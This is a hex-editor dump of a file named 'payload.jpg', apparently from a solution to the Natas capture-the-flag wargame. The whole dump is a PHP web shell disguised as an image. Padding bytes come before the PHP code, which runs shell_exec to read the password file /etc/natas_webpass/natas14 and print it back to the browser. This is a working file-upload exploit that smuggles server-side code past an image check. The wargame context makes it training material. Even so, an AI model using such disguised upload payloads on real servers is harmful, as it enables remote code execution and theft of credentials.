 File: payload.jpg ASCII Offset: 0x00000000 / 0x00000061 (%00) M
00000000 00 00 00 00 3C 3F 70 68 70 0A 09 24 6F 75 74 70 ....<?php..$outp
00000010 75 74 20 3D 20 73 68 65 6C 6C 5F 65 78 65 63 28 ut = shell_exec(
00000020 27 63 61 74 20 2F 65 74 63 2F 6E 61 74 61 73 5F 'cat /etc/natas_
00000030 77 65 62 70 61 73 73 2F 6E 61 74 61 73 31 34 27 webpass/natas14'
00000040 29 3B 0A 09 65 63 68 6F 20 22 3C 70 72 65 3E 24 );..echo "<pre>$
00000050 6F 75 74 70 75 74 3C 2F 70 72 65 3E 22 3B 0A 3F output</pre>";.?
00000060 3E 0A >.